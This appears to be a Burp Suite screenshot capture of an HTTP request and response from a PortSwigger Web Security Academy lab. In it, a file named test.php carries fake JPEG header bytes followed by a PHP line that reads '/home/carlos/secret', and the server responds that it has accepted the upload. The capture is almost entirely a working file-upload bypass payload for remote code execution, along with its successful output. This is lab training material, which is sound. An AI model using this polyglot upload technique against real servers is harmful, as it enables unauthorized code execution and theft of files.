 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0ae300f003ad54b1804bdad8009b00bb.web-security-academy.net
3 Cookie: session=vftC4IV9zbwZUymzGoHtYMQwiRNdhOKs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------223006367629168816071656253944
9 Content-Length: 703
10 Origin: https://0ae300f003ad54b1804bdad8009b00bb.web-security-academy.net
11 Referer: https://0ae300f003ad54b1804bdad8009b00bb.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------223006367629168816071656253944
20 Content-Disposition: form-data; name="avatar"; filename="test.php"
21 Content-Type: text/php
22
23 ÿØÿàJFIFÿÛC
24
25
26
27 %# , #&')*)-0-(0%()(ÿÛC
28
29
30
31 (((((((((((((((((((((((((((((((((((((((((((((((((((ÿÂ
32
33
34
35 <?php echo file_get_contents('/home/carlos/secret'); ?>
36
37 -----------------------------223006367629168816071656253944
38 Content-Disposition: form-data; name="user"
39
40 wiener
41 -----------------------------223006367629168816071656253944
42 Content-Disposition: form-data; name="csrf"
43
44 4BIzFOHyeIB2ClBPxXEe2BJSO2nJU9UJ
45 -----------------------------223006367629168816071656253944--
46
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 10 May 2023 15:27:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>